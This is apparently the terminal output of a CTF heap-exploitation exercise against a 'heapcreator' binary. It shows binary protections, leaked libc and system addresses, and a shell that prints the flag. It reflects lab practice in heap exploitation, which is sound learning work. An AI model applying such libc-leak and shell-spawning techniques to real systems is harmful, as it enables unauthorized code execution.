 [+] Starting local process './heapcreator': pid 6901
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/home/amai/CTF/pwn/CTF-wiki/heap/chunk-extend-sh
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] free addr: 0x7ff4458c3a30
[+] libc base addr: 0x7ff44582c000
[+] system addr: 0x7ff44587b550
[*] Switching to interactive mode
$ cat flag
flag{11ab489c-9967632a-de32905c-ee3829af}
exp.py
flag